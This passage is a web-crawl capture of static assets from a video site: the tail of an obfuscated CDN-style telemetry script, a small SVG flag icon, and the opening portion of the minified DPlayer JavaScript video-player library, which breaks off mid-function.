a(D[ab(Du.E)])}),E[aE(Dz.B)]=function(aY){aY=aE,E[aY(Df.k)]>=200&&D[aY(Df.a)](E[aY(Df.k)],300)?a(aY(Df.D)):D[aY(Df.j)](a,D[aY(Df.E)](aY(Df.b),E[aY(Df.k)]))},E[aE(Dz.M)]=function(aL){aL=aE,a(aL(Dn.k))},b={'t':tV(),'lhr':tW[aE(Dz.i)]&&tW[aE(Dz.v)][aE(Dz.d)]?tW[aE(Dz.v)][aE(Dz.Q)]:'','api':j[aE(Dz.I)]?!![]:![],'c':D[aE(Dz.l)](tr),'payload':k},E[aE(Dz.s)](a2[aE(Dz.o)](JSON[aE(Dz.W)](b)))}function tX(E,b,De,au,Y,L,Z,f,n,z,O,U,J,m){if(De={k:531,a:520,D:421,j:596,E:513,b:530,Y:543,L:535,Z:592,f:650,n:531,z:444,O:581,U:596,J:513,m:565,e:571,B:578,M:543,i:506,v:550,d:553,Q:545,I:591,l:433,s:433,o:607,W:565,F:607,g:418,h:540,H:610,G:613,V:544,C:443,y:424,P:447,x:655,X:598},au=a6,Y={},Y[au(De.k)]=function(B,M){return B!==M},Y[au(De.a)]=au(De.D),Y[au(De.j)]=function(B,M){return B+M},Y[au(De.E)]=au(De.b),Y[au(De.Y)]=au(De.L),L=Y,!tG(0))return![];f=(Z={},Z[au(De.Z)]=E,Z[au(De.f)]=b,Z);try{if(L[au(De.n)](au(De.z),L[au(De.a)]))n=to[au(De.O)],z=L[au(De.U)](L[au(De.j)](L[au(De.J)],to[au(De.m)][au(De.e)])+au(De.B),n.r)+L[au(De.M)],O=new to[(au(De.i))](),O[au(De.v)](au(De.d),z),O[au(De.Q)]=2500,O[au(De.I)]=function(){},U={},U[au(De.l)]=to[au(De.m)][au(De.s)],U[au(De.o)]=to[au(De.W)][au(De.F)],U[au(De.g)]=to[au(De.m)][au(De.g)],U[au(De.h)]=to[au(De.W)][au(De.H)],U[au(De.G)]=tx,J=U,m={},m[au(De.V)]=f,m[au(De.C)]=J,m[au(De.y)]=au(De.P),O[au(De.x)](a2[au(De.X)](m));else return![]}catch(M){}}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://kan365.icu/template/kan365/images/zh.svg
body_size: 183
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="#ff4b55" d="M0 0h512v512H0z"/>
  <g fill="#f0f0f0">
    <path d="M280.68 194.736c-5.845 24.31-16.228 19.673-21.326 40.874-30.019-7.218-48.508-37.405-41.291-67.427 7.216-30.02 37.405-48.508 67.426-41.291-10.192 42.401.42 46.102-4.809 67.844zM202.782 212.749c21.314 13.07 13.695 21.515 32.282 32.914-16.141 26.321-50.563 34.573-76.885 18.433-26.321-16.14-34.574-50.564-18.434-76.885 37.175 22.797 43.972 13.848 63.037 25.538zM195.841 292.403c19.017-16.232 24.693-6.377 41.277-20.531 20.046 23.484 17.257 58.773-6.226 78.819-23.485 20.046-58.774 17.254-78.818-6.227 33.166-28.312 26.758-37.542 43.767-52.061zM269.453 323.618c-9.563-23.102 1.564-25.458-6.773-45.603 28.528-11.806 61.23 1.75 73.038 30.278 11.806 28.528-1.752 61.229-30.28 73.037-16.676-40.291-27.433-37.047-35.985-57.712zM321.888 263.256c-24.927 1.956-23.73-9.355-45.464-7.65-2.414-30.779 20.585-57.692 51.367-60.109 30.78-2.41 57.692 20.587 60.105 51.37-43.476 3.407-43.716 14.641-66.008 16.389z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://kan365.icu/template/kan365/dplayer/DPlayer.min.js
body_size: 29093
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(i,a,function(t){return e[t]}.bind(null,a));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=78)}([function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=n(11),o=n(65),r=Object.prototype.toString;function s(e){return"[object Array]"===r.call(e)}function l(e){return null!==e&&"object"===(void 0===e?"undefined":i(e))}function c(e){return"[object Function]"===r.call(e)}function u(e,t){if(null!==e&&void 0!==e)if("object"!==(void 0===e?"undefined":i(e))&&(e=[e]),s(e))for(var n=0,a=e.length;n<a;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:s,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,a){"object"===i(t[a])&&"object"===(void 0===n?"undefined":i(n))?t[a]=e(t[a],n):t[a]=n}for(var a=0,o=arguments.length;a<o;a++)u(arguments[a],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?a(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=/mobile/i.test(window.navigator.userAgent),a={secondToTime:function(e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60),i=Math.floor(e-3600*t-60*n);return(t>0?[t,n,i]:[n,i]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,n=e.offsetParent,i=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==n&&n!==e;)t+=n.offsetLeft,n=n.offsetParent;else for(;null!==n;)t+=n.offsetLeft,n=n.offsetParent;return t-i},getBoundingClientRectViewLeft:function(e){var t=document.documentElement.scrollTop;if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var n=document.createElement("div");n.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(n),this.getBoundingClientRectViewLeft.offset=-n.getBoundingClientRect().top-t,document.body.removeChild(n),n=null}var i=e.getBoundingClientRect(),a=this.getBoundingClientRectViewLeft.offset;return i.left+a}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,n=void 0===t?0:t,i=e.top,a=void 0===i?0:i;this.isFirefox?(document.documentElement.scrollLeft=n,document.documentElement.scrollTop=a):window.scrollTo(n,a)},isMobile:i,isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},cumulativeOffset:function(e){var t=0,n=0;do{t+=e.offsetTop||0,n+=e.offsetLeft||0,e=e.offsetParent}while(e);return{top:t,left:n}},nameMap:{dragStart:i?"touchstart":"mousedown",dragMove:i?"touchmove":"mousemove",dragEnd:i?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e=""+e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}};t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=b(n(46)),a=b(n(45)),o=b(n(44)),r=b(n(43)),s=b(n(42)),l=b(n(41)),c=b(n(40)),u=b(n(39)),d=b(n(38)),p=b(n(37)),h=b(n(36)),f=b(n(35)),y=b(n(34)),m=b(n(33)),v=b(n(32)),g=b(n(31));function b(e){return e&&e.__esModule?e:{default:e}}var w={play:i.default,pause:a.default,volumeUp:o.default,volumeDown:r.default,volumeOff:s.default,full:l.default,fullWeb:c.default,setting:u.default,right:d.default,comment:p.default,commentOff:h.default,send:f.default,pallette:y.default,camera:m.default,subtitle:v.default,loading:g.default};t.default=w},function(e,t,n){"use strict";(function(t){var i=n(0),a=n(63),o={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:("undefined"!=typeof XMLHttpRequest?s=n(10):void 0!==t&&(s=n(10)),s),transformRequest:[function(e,t){return a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(o)}),e.exports=l}).call(this,n(12))},function(e,t,n){"use strict";var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(i=window)}e.exports=i},function(e,t,n){var i=n(6);e.exports=function(e){"use strict";var t="",n=(e=e||{}).enableSubtitle,a=e.subtitle,o=e.current,r=e.pic,s=i.$escape,l=e.screenshot,c=e.preload,u=e.url;n=a&&"webvtt"===a.type;return t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    playsinline\n    ',r&&(t+='poster="',t+=s(r),t+='"'),t+="\n    ",(l||n)&&(t+='crossorigin="anonymous"'),t+="\n    ",c&&(t+='preload="',t+=s(c),t+='"'),t+="\n    ",u&&(t+='src="',t+=s(u),t+='"'),t+="\n    >\n    ",n&&(t+='\n    <track kind="metadata" default src="',t+=s(a.url),t+='"></track>\n    '),t+="\n</video>"}},function(e,t,n){"use strict";e.exports=n(29)},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(61);e.exports=function(e,t,n,a,o){var r=new Error(e);return i(r,t,n,a,o)}},function(e,t,n){"use strict";var i=n(0),a=n(62),o=n(60),r=n(59),s=n(58),l=n(9),c="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(57);e.exports=function(e){return new Promise(function(t,u){var d=e.data,p=e.headers;i.isFormData(d)&&delete p["Content-Type"];var h=new XMLHttpRequest,f="onreadystatechange",y=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in h||s(e.url)||(h=new window.XDomainRequest,f="onload",y=!0,h.onprogress=function(){},h.ontimeout=function(){}),e.auth){var m=e.auth.username||"",v=e.auth.password||"";p.Authorization="Basic "+c(m+":"+v)}if(h.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h[f]=function(){if(h&&(4===h.readyState||y)&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?r(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:1223===h.status?204:h.status,statusText:1223===h.status?"No Content":h.statusText,headers:n,config:e,request:h};a(t,u,i),h=null}},h.onerror=function(){u(l("Network Error",e,null,h)),h=null},h.ontimeout=function(){u(l("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var g=n(56),b=(e.withCredentials||s(e.url))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}if("setRequestHeader"in h&&i.forEach(p,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete p[t]:h.setRequestHeader(t,e)}),e.withCredentials&&(h.withCredentials=!0),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){h&&(h.abort(),u(e),h=null)}),void 0===d&&(d=null),h.send(d)})}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i,a,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(e){i=r}try{a="function"==typeof clearTimeout?clearTimeout:s}catch(e){a=s}}();var c,u=[],d=!1,p=-1;function h(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&f())}function f(){if(!d){var e=l(h);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(a===clearTimeout)return clearTimeout(e);if((a===s||!a)&&clearTimeout)return a=clearTimeout,clearTimeout(e);try{a(e)}catch(t){try{return a.call(null,e)}catch(t){return a.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new y(e,t)),1!==u.length||d||l(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.template.infoPanel,this.template=t.template,this.video=t.video,this.player=t,this.template.infoPanelClose.addEventListener("click",function(){n.hide()})}return i(e,[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v1.25.0 fdcf45b",this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML=this.player.video.videoWidth+" x "+this.player.video.videoHeight,this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML=""+e.toFixed(1)}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var i=n.player.container.getBoundingClientRect();n.show(t.clientX-i.left,t.clientY-i.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}return i(e,[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var n=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=n.width?(this.player.template.menu.style.right=n.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=n.height?(this.player.template.menu.style.bottom=n.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t.options.hotkey&&document.addEventListener("keydown",function(e){if(t.focus){var n=document.activeElement.tagName.toUpperCase(),i=document.activeElement.getAttribute("contenteditable");if("INPUT"!==n&&"TEXTAREA"!==n&&""!==i&&"true"!==i){var a=e||window.event,o=void 0;switch(a.keyCode){case 32:a.preventDefault(),t.toggle();break;case 37:a.preventDefault(),t.seek(t.video.currentTime-5),t.controller.setAutoHide();break;case 39:a.preventDefault(),t.seek(t.video.currentTime+5),t.controller.setAutoHide();break;case 38:a.preventDefault(),o=t.volume()+.1,t.volume(o);break;case 40:a.preventDefault(),o=t.volume()-.1,t.volume(o)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:t.fullScreen.isFullScreen("web")&&t.fullScreen.cancel("web")}})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.commentButton.addEventListener("click",function(){n.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){n.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(n.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=n.player.template.commentColorSettingBox.querySelector("input:checked").value;n.player.template.commentSettingFill.style.fill=e,n.player.template.commentInput.style.color=e,n.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){n.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&n.send()}),this.player.template.commentSendButton.addEventListener("click",function(){n.send()})}return a(e,[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:r.default.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var i=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)i(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var o=function(e){var t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-r.default.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)},s=function e(){document.removeEventListener(r.default.nameMap.dragEnd,e),document.removeEventListener(r.default.nameMap.dragMove,o),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-r.default.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(r.default.nameMap.dragStart,function(){document.addEventListener(r.default.nameMap.dragMove,o),document.addEventListener(r.default.nameMap.dragEnd,s),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}return a(e,[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.barWidth=t.barWidth,this.container.style.backgroundImage="url('"+t.url+"')",this.events=t.events}return i(e,[{key:"resize",value:function(e,t){this.container.style.width=e+"px",this.container.style.height=t+"px",this.container.style.top=2-t+"px"}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-"+160*(Math.ceil(e/this.barWidth*100)-1)+"px 0",this.container.style.left=Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150)+"px"}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=s(n(1)),o=s(n(18)),r=s(n(2));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.autoHideTimer=0,a.default.isMobile||(this.player.container.addEventListener("mousemove",function(){n.setAutoHide()}),this.player.container.addEventListener("click",function(){n.setAutoHide()}),this.player.on("play",function(){n.setAutoHide()}),this.player.on("pause",function(){n.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),a.default.isMobile||this.initVolumeButton()}return i(e,[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),a.default.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var 